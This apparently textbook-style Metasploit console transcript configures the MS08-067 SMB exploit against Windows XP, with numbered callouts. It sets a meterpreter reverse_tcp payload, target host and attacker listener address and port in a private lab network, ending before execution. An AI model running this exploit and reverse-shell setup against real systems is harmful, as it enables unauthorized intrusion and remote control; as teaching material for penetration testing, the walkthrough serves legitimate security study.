 msf > search ms08_067_netapi ❶
[*] Searching loaded modules for pattern 'ms08_067_netapi'...
Exploits
========
Name Rank Description
---- ---- -----------
windows/smb/ms08_067_netapi great Microsoft Server Service Relative Path Stack
Corruption
msf > use windows/smb/ms08_067_netapi ❷
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp ❸
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > show targets ❹
Exploit targets:
Id Name
-- ----
0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows XP SP2 English (NX) ❺
4 Windows XP SP3 English (NX)
5 Windows 2003 SP0 Universal
6 Windows 2003 SP1 English (NO NX)
7 Windows 2003 SP1 English (NX)
8 Windows 2003 SP2 English (NO NX)
9 Windows 2003 SP2 English (NX)
. . . SNIP . . .
26 Windows XP SP2 Japanese (NX)
. . . SNIP . . .
msf exploit(ms08_067_netapi) > set TARGET 3
target => 3
msf exploit(ms08_067_netapi) > set RHOST 192.168.33.130 ❻
RHOST => 192.168.33.130
msf exploit(ms08_067_netapi) > set LHOST 192.168.33.129 ❼
LHOST => 192.168.33.129
msf exploit(ms08_067_netapi) > set LPORT 8080 ❽
LPORT => 8080
msf exploit(ms08_067_netapi) > show options ❾